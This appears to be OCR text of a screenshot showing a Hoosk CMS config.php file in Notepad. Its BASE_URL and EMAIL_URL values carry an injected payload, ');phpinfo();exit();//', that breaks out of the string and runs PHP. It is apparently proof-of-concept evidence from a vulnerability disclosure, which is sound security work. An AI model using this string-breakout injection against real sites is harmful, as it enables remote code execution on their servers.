 config.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
//Database details
define ('DB_HOST', 'localhost');
//Username
define ('DB_USERNAME', 'root');
//Pass
define ('DB_PASS', '123456');
//Database Name
define ('DB_NAME', 'hoosk');
//Base URL
define ('BASE_URL', 'http://http://a.com/');phpinfo();exit();//');
//Email/Cookie URL
define ('EMAIL_URL', 'http://a.com/');phpinfo();exit();//');